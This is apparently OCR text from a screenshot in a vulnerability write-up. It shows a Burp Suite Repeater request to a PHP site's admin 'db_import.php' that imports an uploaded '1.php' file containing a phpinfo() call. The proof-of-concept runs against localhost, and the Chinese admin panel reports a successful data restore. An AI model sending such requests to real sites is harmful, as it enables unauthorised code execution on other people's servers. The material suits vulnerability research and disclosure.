 ads.php borrow.php data_tables.php db_export.php db_import.php 1.php _config.php admin.php admin_groups.php ajax.php
1 <?php phpinfo(); ?>
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.9 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1
Request
Pretty Raw Hex \n ≡
1 GET /ldadmin/db_import.php?action=import&file=1.php HTTP/1.1
2 Host: 127.0.0.1
3 Cookie: PHPSESSID=q3d2sjp541am1crilmdle0eei4
4 Connection: close
5
6
Response
Pretty Raw Hex Render \n ≡
string(16) "../data/db/1.php"
网站后台管理系统 资料中心 广告管理 系统设置 admin 查看网站 退
操作结果
数据恢复成功!
返回